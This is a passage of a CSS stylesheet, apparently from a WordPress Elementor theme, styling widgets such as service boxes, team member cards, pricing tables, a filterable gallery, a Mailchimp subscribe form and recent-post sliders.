    .td-slide-title h4,
    .td-slide-title h5,
    .td-slide-title h6,
    .td-slide-title strong {
        font-size: 30px;
        line-height: 40px;
    }

    .slider-button-wrapper .td_button{
        padding: 17px 15px 15px 15px;
        margin-right: 8px;
    }

    .td-home-slider-area .td-single-slide-item {
        height: 560px;
    }

    .td-slider-content-text {
        font-size: 16px;
        line-height: 28px;
    }

    .td-home-slider-area .slick-dots{
        bottom: 10px;
    }
}

/*--------------------------------------------------------------
# Section Title Widget Css
--------------------------------------------------------------*/

.td-section-title-wrap{
    text-align: center;
    margin-bottom: 30px;
}
.td-section-title-content {
    width: 50%;
    display: inline-block;
}
.td-section-title-wrap .subtitle {
    color: #ea3a60;
    text-transform: capitalize;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 18px;
    margin-bottom: 2px;
}

.td-section-title-wrap .title {
    color: #333333;
    font-size: 40px;
    text-transform: uppercase;
    margin-bottom: 15px;
}

@media only screen and (max-width: 767px) {
    .td-section-title-wrap .title {
        font-size: 30px;
        line-height: 40px;
    }
}

/*--------------------------------------------------------------
# Service Box Widget Css
--------------------------------------------------------------*/

/* Layout one */
.td-service-layout-1 .td-single-service-box,
.td-service-layout-1 .td-service-icon,
.td-service-title,
.td-service-layout-2 .td-single-service-box,
.td-service-layout-2 .td-service-icon,
.td-service-layout-2 .td-service-icon:after,
.td-service-layout-3 .td-service-icon{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-service-layout-1 .td-single-service-box {
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    padding: 50px 34px 45px 34px;
    margin-bottom: 35px;
    border-radius: 8px;
}

.td-service-layout-1 .td-single-service-box:hover {
    background-color: #ea3a5f;
}

.td-service-layout-1 .td-service-icon {
    height: 120px;
    width: 120px;
    background-color: #fdeaef;
    border-radius: 5px;
    line-height: 120px;
    text-align: center;
    display: inline-block;
    margin-bottom: 30px;
    color: #231f20;
}

.td-service-layout-1 .td-single-service-box:hover .td-service-icon{
    background-color: #ec4e70;
}
.td-service-layout-1 .td-single-service-box:hover .td-service-icon,
.td-service-layout-1 .td-single-service-box:hover .td-service-title,
.td-service-layout-1 .td-single-service-box:hover,
.td-service-layout-2 .td-single-service-box:hover .td_text_button,
.td-service-layout-1 .td-single-service-box:hover .td_text_button{
    color: #ffffff;
}

.td-service-layout-1 .td-service-icon i {
    font-size: 65px;
    font-weight: normal;
}

.td-service-layout-1 .td-service-icon img, .td-service-layout-1 .td-service-icon svg {
    max-width: 70%;
}

.td-service-title-link {
    display: inline-block;
}

.td-service-title {
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin-bottom: 10px;
    display: block;
    text-transform: uppercase;
}

.td-service-layout-1 .td-single-service-box .td-service-title:hover,
.td-service-layout-1 .td-single-service-box .td_text_button:hover,
.td-service-layout-2 .td-single-service-box .td_text_button:hover{
    text-decoration: underline;
}

.td-service-layout-1 .td_text_button,
.td-service-layout-2 .td_text_button,
.td-service-layout-3 .td_text_button{
    font-weight: 700;
    color: #555555;
    position: relative;
    text-transform: capitalize;
    font-size: 17px;
}

.td-service-layout-1 .td_text_button i,
.td-service-layout-2 .td_text_button i,
.td-service-layout-3 .td_text_button i{
    font-size: 14px;
    position: absolute;
    right: -24px;
    top: 4px;
    font-weight: 900;
}

/* Service Layout 2 */
.td-service-layout-2 .td-single-service-box {
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    text-align: center;
    padding: 40px 32px 35px 32px;
    position: relative;
    margin-bottom: 35px;
    border-radius: 8px;
}

.td-service-layout-2 .td-single-service-box:hover{
    background-color: #ea3a5f;
}

.td-service-layout-2 .td-single-service-box:hover,
.td-service-layout-2 .td-single-service-box:hover .td-service-icon,
.td-service-layout-2 .td-single-service-box:hover .td-service-title{
    color: #ffffff;
}

.td-service-layout-2 .td-single-service-box:hover .td-service-title:hover{
    text-decoration: underline;
}

.td-service-box-number {
    font-size: 100px;
    font-weight: 900;
    position: absolute;
    right: 25px;
    top: 10px;
    color: #fcf4f5;
    line-height: 1;
}

.td-service-layout-2 .td-service-icon {
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    display: inline-block;
    margin-bottom: 35px;
    color: #231f20;
    font-size: 65px;
    font-weight: normal;
    position: relative;
    z-index: 2;
}

.td-service-layout-2 .td-service-icon:after {
    position: absolute;
    height: 75px;
    width: 75px;
    background-color: #fdeaef;
    content: '';
    left: 4px;
    top: 5px;
    transform: rotate(45deg);
    border-radius: 5px;
    z-index: -1;
}

.td-service-layout-2 .td-single-service-box:hover .td-service-icon:after {
    background-color: #ec4e70;
}

.td-service-layout-2 .td-single-service-box a,
.td-service-layout-3 .td-single-service-box a{
    display: inline-block;
}
.td-service-layout-2 .td-single-service-box .td_text_button {
    margin-bottom: 15px;
    margin-top: 10px;
}

.td-service-layout-2 .td-service-icon img,.td-service-layout-2 .td-service-icon svg {
    max-width: 80%;
    margin-top: -16px;
}
/* Service Layout 3 */
.td-service-layout-3 .td-single-service-box {
    padding: 75px 34px 20px 34px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
    position: relative;
    margin-bottom: 100px;
    z-index: 1;
}

.td-service-layout-3 .td-service-icon-wrap {
    position: absolute;
    height: 80px;
    width: 80px;
    font-size: 45px;
    font-weight: normal;
    border-radius: 50%;
    line-height: 80px;
    text-align: center;
    color: #fff;
    top: 0;
    margin-top: -40px;
    left: 0;
}

.td-service-layout-3 .td-service-icon-wrap img, .td-service-layout-3 .td-service-icon-wrap svg {
    max-width: 65%;
    margin-top: -13px;
}

.td-service-layout-3 .td-service-icon {
    background: #333333;
    position: relative;
    border-radius: 50%;
}

.td-service-layout-3 .td-single-service-box:hover .td-service-icon{
    background-color: #ea3a5f;
}

.td-service-layout-3 .td-single-service-box .td-service-title:hover,
.td-service-layout-3 .td_text_button:hover{
    color: #ea3a5f;
    text-decoration: underline;
}

.td-service-layout-3 .td-service-icon:after {
    position: absolute;
    background-color: #eaeaea;
    content: '';
    height: 93px;
    width: 93px;
    border-radius: 50%;
    z-index: -1;
    left: 0px;
    top: 0px;
}

.td-service-layout-3 .td-single-service-box .td-service-title {
    margin-bottom: 12px;
}

.td-service-layout-3 .td_text_button{
    margin-bottom: 25px;
}

/*--------------------------------------------------------------
# Image Widget Css
--------------------------------------------------------------*/
.td-image-wrapper .td-image {
    position: relative;
    display: inline-block;
}
.td-image-wrapper .td-img {
    border-radius: 8px;
    position: relative;
    z-index: 2;
}
.td-image .td-image-shape {
    position: absolute;
    z-index: 1;
}

.td-image.shape-top-right .td-image-shape {
    right: -35px;
    top: -35px;
}

.td-image.shape-top-left .td-image-shape {
    left: -35px;
    top: -35px;
}

.td-image.shape-bottom-right .td-image-shape {
    right: -35px;
    bottom: -35px;
}


.td-image.shape-bottom-left .td-image-shape {
    left: -35px;
    bottom: -35px;
}

/*--------------------------------------------------------------
# Button Widget Css
--------------------------------------------------------------*/
.td-button-el-widget a.td_button {
    margin-right: 15px;
    display: inline-block;
    margin-bottom: 15px;
}

.td-button-el-widget a.td_button:last-child {
    margin-right: 0;
}

.td-button-el-widget .td_button {
    box-shadow: 0px 5px 16px 0px rgba(234, 58, 95, 0.5);
}

/*--------------------------------------------------------------
# Count Up Widget Css
--------------------------------------------------------------*/
.td-countup-content svg,
.td-countup-content i,
.td-count-number,
.td-count-unit{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-single-countup-box {
    background: #ffffff;
    padding: 45px 35px 40px 35px;
    border-radius: 8px;
}
.td-count-icon {
    height: 65px;
    width: 65px;
    font-size: 65px;
    line-height: 60px;
    display: inline-block;
}

.td-countup-content i{
    color: #333333;
}

.td-countup-content svg{
    fill: #333333;
 }

.td-single-countup-box:hover .td-countup-content i,
.td-single-countup-box:hover .td-count-number,
.td-single-countup-box:hover .td-count-unit {
    color: #e63b60;
}

.td-single-countup-box:hover .td-countup-content svg{
    fill: #e63b60;
}

.td-count-number,.td-count-unit {
    display: inline;
    font-size: 35px;
    font-weight: 900;
    line-height: 1;
    color: #333333;
}

.td-count-title {
    font-size: 16px;
    text-transform: uppercase;
    color: #555555;
    font-weight: 700;
    margin-bottom: 0;
}

.td-count-icon svg, .td-count-icon img {
    margin-top: -13px;
}

.td-number-unit {
    margin-top: 20px;
    margin-bottom: 5px;
}

/*--------------------------------------------------------------
# Portfolio Slider Widget Css
--------------------------------------------------------------*/
.td-portfolio-slider-wrapper {
    margin-left: -200px;
    margin-right: -200px;
}

.td-portfolio-slide-item {
    padding: 15px;
}

.td-portfolio-slide-content {
    height: 500px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0px 5px 8px 0px rgba(217, 217, 217, .9)
}

.td-portfolio-slide-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    background-color: #e63b60;
    z-index: 1;
    -webkit-transform: translatex(-100%);
    -ms-transform: translatex(-100%);
    transform: translatex(-100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .6s;
    transition: .6s;
    border-radius: 8px;
}

.td-portfolio-slide-item:hover .td-portfolio-slide-overlay{
    -webkit-transform: translatex(0);
    -ms-transform: translatex(0);
    transform: translatex(0);
    opacity: .84;
    visibility: visible;
}

.td-portfolio-slide-text {
    position: absolute;
    z-index: 2;
    padding: 15px 35px 35px 35px;
    bottom: 0;
    width: 100%;
}

.td-portfolio-slide-title:before {
    position: absolute;
    content: '';
    width: 100px;
    height: 1px;
    background-color: #ffffff;
    top: 0;
    left: 0;
}

.td-portfolio-slide-text, .td-portfolio-slide-title {
    color: #ffffff;
}

h3.td-portfolio-slide-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 28px;
    margin-bottom: 0;
    padding-top: 10px;

}

.td-portfolio-slide-text p:last-child {
    margin-bottom: 0;
}

.td-portfolio-slide-text .td-portfolio-slide-title,
.td-portfolio-slide-title:before{
    -ms-transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    transform: translateY(-40px);
    opacity: 0;
    visibility: hidden;
}

.td-portfolio-slide-text .td-portfolio-slide-title {

    -webkit-transition: 1.2s;
    transition: 1.2s;
    position: relative;
}

.td-portfolio-slide-title:before {
    -webkit-transition: .8s;
    transition: .8s;
}

.td-portfolio-slide-text p {
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 1s;
    transition: 1s;
}

.td-portfolio-slide-item:hover .td-portfolio-slide-title:before,
.td-portfolio-slide-item:hover .td-portfolio-slide-title ,
.td-portfolio-slide-item:hover .td-portfolio-slide-text p{
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

a.td-portfolio-slide-details-link {
    display: inline-block;
}

.td-portfolio-slider-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
    margin-top: 50px;
}

.td-portfolio-slider-wrapper .slick-dots button {
    border: 2px solid #ea3a5f;
    height: 15px;
    width: 15px;
}

.td-portfolio-slider-wrapper .slick-dots .slick-active button,
.td-portfolio-slider-wrapper .slick-dots button:hover{
    background-color: #ea3a5f;
}

.td-portfolio-slider .slick-arrow {
    position: absolute;
    height: 60px;
    width: 60px;
    background: #ea3a5f;
    text-align: center;
    line-height: 63px;
    font-size: 30px;
    color: #fff;
    border-radius: 50%;
    z-index: 1;
    left: 0px;
    top: 50%;
    margin-top: -30px;
    -webkit-transition: .3s;
    transition: .3s;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
}

.td-portfolio-slider:hover .slick-arrow{
    opacity: 1;
    visibility: visible;
}

.td-portfolio-slider .slick-arrow.slick-next {
    left: auto;
    right: 0px;
}

.td-portfolio-slider:hover .slick-arrow.slick-prev{
    left: 280px;
}

.td-portfolio-slider:hover .slick-arrow.slick-next{
    right: 280px;
}

.td-portfolio-slider-wrapper [dir='rtl'] .td-portfolio-slide-text {
    direction: ltr;
}

@media only screen and (max-width: 1199px) {
    .td-portfolio-slider:hover .slick-arrow.slick-prev{
        left: 240px;
    }

    .td-portfolio-slider:hover .slick-arrow.slick-next{
        right: 240px;
    }
}

@media only screen and (max-width: 767px) {
    .td-portfolio-slider-wrapper {
        margin-left: 15px;
        margin-right: 15px;
    }

    .td-portfolio-slide-content{
        height: 380px;
    }

    .td-portfolio-slider:hover .slick-arrow.slick-prev{
        left: 15px;
    }

    .td-portfolio-slider:hover .slick-arrow.slick-next{
        right: 15px;
    }
}

/*--------------------------------------------------------------
# Team Member Widget Css
--------------------------------------------------------------*/
.td-member-image {
    height: 375px;
    background-size: cover;
    background-position: center;
    border-radius: 8px;
    overflow: hidden;
    position: relative;
}
.td-team-wrapper .td-single-team-member {
    margin-bottom: 45px;
}

.td-team-image-wrapper{
    position: relative;
    padding-left: 52px;
}

.td-member-designation {
    writing-mode: vertical-rl;
    -ms-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    position: absolute;
    height: 100%;
    bottom: 0;
    font-size: 50px;
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: 1px;
    left: -6px;
    line-height: 1;
    text-align: center;
    color: #e0d6d9;
}
.td-member-name {
    font-size: 26px;
    font-weight: 800;
    margin-bottom: 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-member-text-content {
    padding-left: 52px;
    text-align: left;
    margin-top: 20px;
}

.td-member-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    content: '';
    background: #ea3a5f;
    -ms-transform: translatex(-100%);
    -webkit-transform: translatex(-100%);
    transform: translatex(-100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .5s;
    transition: .5s;
}

.td-member-image:hover .td-member-overlay{
    opacity: .9;
    visibility: visible;
    -ms-transform: translatex(0);
    -webkit-transform: translatex(0);
    transform: translatex(0);

}

ul.td-member-social {
    position: relative;
    z-index: 1;
    text-align: center;
}

ul.td-member-social li{
    display: inline-block;
}
.td-team-layout-1 ul.td-member-social li a {
    padding: 5px;
    color: #ffffff;
    opacity: 0;
    visibility: hidden;
}

.td-team-layout-1 ul.td-member-social li:nth-child(1) a {
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.td-team-layout-1 ul.td-member-social li:nth-child(2) a {
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(3) a {
    -webkit-transition-delay: .3s;
    transition-delay: .3s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(4) a {
    -webkit-transition-delay: .4s;
    transition-delay: .4s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(5) a {
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
}

.td-team-layout-1 .td-member-image:hover ul.td-member-social li a{
    opacity: 1;
    visibility: visible;
    -webkit-transition-duration: .4s;
    transition-duration: .4s;
}

.td-team-slider-wrapper .td-single-team-member {
    padding: 15px;
}

.td-team-slider-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
    margin-top: 25px;
}

.td-team-slider-wrapper .slick-dots button {
    border: 2px solid #dcd4d7;
    background-color: #dcd4d7;
    height: 15px;
    width: 15px;
}

.td-team-slider-wrapper .slick-dots .slick-active button,
.td-team-slider-wrapper .slick-dots button:hover{
    border-color: #ea3a5f;
    background-color: #ea3a5f;
}

.td-member-details-link{
    display: inline-block;
}

.td-member-details-link:hover .td-member-name{
    color: #ea3a5f;
}

/* Team Layout Two */

.td-team-layout-2 .td-team-image-wrapper {
    padding-left: 0;
}

.td-team-layout-2 .td-member-designation {
    writing-mode: unset;
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    position: relative;
    height: auto;
    bottom: auto;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1.5px;
    left: auto;
    line-height: 1;
    text-align: center;
    color: #ea3a5f;
    margin-top: 13px;
}

.td-single-team-member.td-team-layout-2 {
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
    padding: 30px;
    border-radius: 5px;
}

.td-team-slider .td-single-team-member.td-team-layout-2{
    box-shadow: none;
    padding: 15px;
}

.td-team-layout-2 .td-member-image{
    height: 330px;
    border-radius: 5px;
}

.td-team-layout-2 .td-member-text-content {
    padding-left: 0;
    margin-top: 25px;
}

.td-team-layout-2 .td-member-text-content,
.td-team-layout-2 .td-member-designation,
.td-team-layout-2 ul.td-member-social{
    text-align: center;
}

.td-team-layout-2 ul.td-member-social{
    margin-top: 25px;
}

.td-team-layout-2 ul.td-member-social {
    margin-top: 20px;
}

.td-team-layout-2 ul.td-member-social li {
    margin-right: 15px;
}

.td-team-layout-2 ul.td-member-social li:last-child {
    margin-right: 0;
}

.td-team-layout-2 ul.td-member-social li a {
    color: #555555;
}

.td-team-layout-2 ul.td-member-social li a:hover {
    color: #ea3a5f;
}

/*--------------------------------------------------------------
# Pricing Table Widget Css
--------------------------------------------------------------*/
.td-pricing-wrapper {
    text-align: center;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, .5);
    padding: 35px 30px 40px 30px;
    border-radius: 8px;
    background-image: url(../images/pricing-bg.png);
    background-size: 102%;
    background-repeat: no-repeat;
    background-position: top right;
    transition: .5s;
    background-color: #ffffff;
}

.td-pricing-wrapper:hover {
    background-image: url(../images/pricing-hover-bg.png);
    background-color: #e53a60;
}

.td-pricing-title {
    font-size: 28px;
    margin-bottom: 35px;
}

.td-pricing-icon {
    display: inline-block;
    height: 80px;
    width: 80px;
    font-size: 80px;
    font-weight: normal;
    line-height: 80px;
    text-align: center;
}

.td-pricing-icon svg, .td-pricing-icon img {
    margin-top: -20px;
}

.td-price {
    font-size: 40px;
    margin-bottom: 32px;
    margin-top: 35px;
}

.td-pricing-title, .td-price, .td-pricing-icon {
    color: #333333;
}
.td-pricing-icon svg{
    fill: #333333;
}

.td-pricing-list ul li, .td-pricing-list ul li a {
    color: #555555;
}

.td-pricing-title,
.td-price,
.td-pricing-icon,
.td-pricing-list ul li,
.td-pricing-list ul li a{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-pricing-wrapper:hover .td-pricing-title,
.td-pricing-wrapper:hover .td-price,
.td-pricing-wrapper:hover .td-pricing-icon,
.td-pricing-wrapper:hover .td-pricing-list ul li,
.td-pricing-wrapper:hover .td-pricing-list ul li strong,
.td-pricing-wrapper:hover .td-pricing-list ul li a{
    color: #ffffff;
}
.td-pricing-wrapper:hover .td-pricing-icon svg{
    fill: #ffffff;
}

.td-pricing-wrapper:hover .td-pricing-button .td_button{
    background-color: #ffffff;
    border-color: #ffffff;
    color: #ea3a5f;
}


.td-pricing-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.td-pricing-button {
    margin-top: 35px;
}

/*--------------------------------------------------------------
# Filterable Gallery Widget Css
--------------------------------------------------------------*/
/* Filter Button Style Start */

.td-gallery-filter-button-wrapper {
    margin-bottom: 38px;
    text-align: center;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li {
    cursor: pointer;
    margin-right: 20px;
    position: relative;
    font-weight: 700;
    color: #555555;
    font-size: 17px;
    padding: 10px 10px 10px 25px;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 10px;
    background-color: #555555;
    border-radius: 50%;
    top: 50%;
    margin-top: -5px;
    left: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li.active:before,
.td-gallery-filter-button-wrapper .td-gallery-filter-button li:hover:before{
    background-color: #ea3a5f;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:first-child:before{
    display: none;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:first-child{
    padding-left: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:last-child{
    padding-right: 0;
    margin-right: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li.active,
.td-gallery-filter-button-wrapper .td-gallery-filter-button li:hover{
    color: #ea3a5f;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-filter-mobile-title {
    display: none;
    background-color: #ea3a5f;
    color: #fff;
    padding: 10px 20px;
    border-radius: 3px;
    margin-bottom: 30px;
    cursor: pointer;
}

.td-filter-mobile-title::before {
    position: absolute;
    content: '';
    height: 15px;
    width: 15px;
    top: 14px;
    right: 38px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: #fff;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-filter-mobile-title.active::before {
    -ms-transform: rotate(-133deg);
    -webkit-transform: rotate(-133deg);
    transform: rotate(-133deg);
    top: 20px;
}

/* Filter Button Style End */

/* Item Style Start*/
.td-gallery-item-wrapper .col-lg-3.single-td-gallery-item {
    flex: 0 0 24.99%;
    max-width: 24.99%;
}
.single-td-gallery-item {
    margin-bottom: 30px;
    overflow: hidden;
}
.td-gallery-box {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
}

.td-gallery-box:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    background: rgba(230, 59, 96, .8);
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    left: 0;
    top: 0;
    transition: .6s;
    -webkit-transition: .6s;
}

.td-gallery-box:hover:before{
    transform: translateX(0%);
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);

}

.td-gallery-content {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    padding: 30px;
}

.td-gallery-content p {
    margin-bottom: 0;
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 1s;
    transition: 1s;
}

.td-gallery-content a{
    display: inline-block;
}

.gallery-item-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: 1px;
    line-height: 28px;
    margin-bottom: 0;
    padding-top: 10px;
    position: relative;
    -webkit-transition: 1.2s;
    transition: 1.2s;
}

.gallery-item-title:hover{
    text-decoration: underline;
}

.gallery-item-title:before {
    position: absolute;
    content: '';
    width: 100px;
    height: 1px;
    background-color: #ffffff;
    top: 0;
    left: 0;
    -webkit-transition: .8s;
    transition: .8s;
}

.td-gallery-content, .td-gallery-content a,.gallery-item-title{
    color: #ffffff;
}

.gallery-item-title, .gallery-item-title:before{
    -ms-transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    transform: translateY(-40px);
    opacity: 0;
    visibility: hidden;
}

.td-gallery-box:hover .gallery-item-title:before,
.td-gallery-box:hover .gallery-item-title ,
.td-gallery-box:hover .td-gallery-content p{
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
/* Item Style End*/

@media only screen and (max-width: 767px) {
    .td-filter-mobile-title,.td-gallery-filter-button-wrapper .td-gallery-filter-button li{
        display: block;
    }

    .td-gallery-filter-button,
    .td-gallery-filter-button-wrapper .td-gallery-filter-button li:before{
        display: none;
    }

    .td-gallery-box{
        max-height: 300px;
    }
}

/*--------------------------------------------------------------
# Mailchimp Subsscribe Form
--------------------------------------------------------------*/

.td-mailchimp-subscribe-form-wrapper {
    text-align: center;
    position: relative;
    z-index: 1;
}

.td-subscribe-form {
    width: 55%;
    display: inline-block;
    background: #ffffff;
    padding: 15px;
    border-radius: 8px;
    position: relative;
}

.td-subscribe-form:after {
    content: '';
    height: 51px;
    width: 250px;
    background-image: url("../images/subformbg.png");
    bottom: -18px;
    left: -18px;
    position: absolute;
    z-index: -1;

}

.td-mailchimp-subscribe-form-wrapper .subscribe-form{
    text-align: left;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]{
    border-radius: 8px;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]:hover{
    background-color: #e53a60;
    color: #ffffff;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="email"]{
    width: 63%;
    background: transparent;
    border-color: #dfdfdf;
    color: #757575;
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-subscribe-form {
        width: 63%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-subscribe-form {
        width: 85%;
    }
}

@media only screen and (max-width: 767px) {
    .td-subscribe-form,.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="email"] {
        width: 100%;
    }

    .td-mailchimp-subscribe-form-wrapper .subscribe-form{
        text-align: center;
    }

    .td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]{
        position: relative;
        right: auto;
        margin-top: 20px;
    }
}

/*--------------------------------------------------------------
# Recent Post Widget Css
--------------------------------------------------------------*/
body.elementor-editor-active div.row.td-gallery-item-wrapper,
body.elementor-editor-active div.row.td-all-posts-wrapper {
    height: auto !important;
}

.elementor-section-stretched.elementor-section-boxed .container.td-recent-post-slider-container {
    padding-right: 0;
    padding-left: 0;
}

.elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
}

.td-recent-post-widget .td-post-thumbnail {
    height: 230px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    overflow: hidden;
    position: relative;
    border-radius: 8px 8px 0 0;
}

.td-recent-post-widget .td-recent-post-content {
    background: #ffffff;
    padding: 28px 35px;
    border-radius: 0 0 8px 8px;
}

.td-recent-post-widget .td-recent-post-content .post-title {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 10px;
    -webkit-transition: .3s;
    transition: .3s;
}
.td-recent-post-widget .td-recent-post-content .post-title:hover{
    color: #ea3a5f;
}

.td-recent-post-widget .td-post-author-img img {
    height: 40px;
    width: 40px;
    border-radius: 50%;
    overflow: hidden;
}

.td-recent-post-widget .td-post-meta ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.td-recent-post-widget .td-post-meta ul li {
    display: inline-block;
}

.td-recent-post-widget .td-post-meta ul li.td-post-author-img {
    width: 60%;
}

.td-recent-post-widget .td-post-meta ul li.td-rm-link {
    width: 38%;
    text-align: right;
}

.td-recent-post-widget .td-post-author-img i,
.td-recent-post-widget .posted-on i{
    display: none;
}

.td-recent-post-widget .td_text_button{
    text-transform: capitalize;
    font-size: 18px;
}
.td-recent-post-widget .td-post-meta ul li.td-post-author-img .byline {
    margin-left: 5px;
}
.td-recent-post-widget .td-post-meta {
    margin-top: 25px;
    display: none;
}

.td-recent-post-widget .single-post-item {
    margin-bottom: 35px;
}
.td-recent-post-widget  .td-post-date {
    position: absolute;
    text-align: center;
    background: #333333;
    color: #ffffff;
    top: 20px;
    left: 20px;
    padding: 15px 20px;
    border-radius: 8px;
}
.td-recent-post-widget .td-post-date span {
    display: block;
    line-height: 1;
}

.td-recent-post-widget .td-post-date .post-date {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 5px;
    letter-spacing: 2px;
}

.td-recent-post-widget .td-post-date .post-month {
    font-size: 18px;
}

.td-all-posts-wrapper .single-post-item .td-recent-post-content .td-post-excerpt{
    display: block;
}

/* Recent post 2 */
.td-recent-post-widget.td-recent-post-widget-2 .td-post-meta {
    margin-top: 25px;
    display: block;
}

.td-recent-post-widget.td-recent-post-widget-2 .td_text_button {
    text-transform: capitalize;
    font-size: 14px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item {
    margin-bottom: 35px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item article {
    background: #ffffff;
    border-radius: 8px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
}

.td-recent-post-widget.td-recent-post-widget-2 .td-recent-post-content{
    background-color: transparent;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item article {
    height: 100%;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-post-meta ul li.td-cmnt-number{
    width: 60%;
}
.elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container{
    max-width: 1170px;
    padding-right: 15px;
    padding-left: 15px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-recent-post-slider-container {
    position: relative;
}
.td-recent-post-widget.td-recent-post-widget-2 .slick-arrow {
    background: #ea3a5f;
    color: #ffffff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: -165px;
    margin-top: -25px;
    border-radius: 50%;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-arrow.slick-next {
    left: auto;
    right: -165px;
}

.td-recent-post-widget.td-recent-post-widget-2:hover .slick-arrow{
    opacity: 1;
    visibility: visible;
    left: -100px;
}

.td-recent-post-widget.td-recent-post-widget-2:hover .slick-arrow.slick-next {
    left: auto;
    right: -100px;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img img{
    display: inline-block;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img .byline{
    font-weight: 700;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-dots button{
    background-color: #ea3a5f;
}

.td-recent-post-widget.td-recent-post-widget-2 ul.slick-dots {
    margin: 0;
    padding: 0;
    text-align: center;
    margin-top: 25px;
}

@media only screen and (min-width: 1024px) {
    .td-recent-post-widget .td-post-thumbnail {
        height:210px
    }
    .td-all-posts-wrapper .single-post-item:nth-child(1),
    .td-all-posts-wrapper .single-post-item:nth-child(5){
        flex: 0 0 66.666667%;
